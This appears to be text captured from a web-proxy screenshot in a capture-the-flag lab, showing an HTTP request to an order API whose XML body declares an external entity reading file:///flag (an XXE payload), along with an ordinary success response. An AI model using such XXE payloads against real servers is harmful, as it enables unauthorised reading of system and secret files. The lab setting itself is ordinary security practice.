 1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://178.1
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 178.128.37.153:30795
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://178.128.37.153:30795/
8 Content-Type: application/xml
9 Origin: http://178.128.37.153:30795
10 Content-Length: 112
11 Connection: close
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE replace [<!ENTITY htb SYSTEM "file:///flag"> ]>
15 <userInfo>
16 <table_num>
John
</table_num>
17 <food>
Both
</food>
18 </userInfo>
19
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 26 Dec 2022 15:21:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 48
8
9 Your Both order has been submitted successfully.
? Search...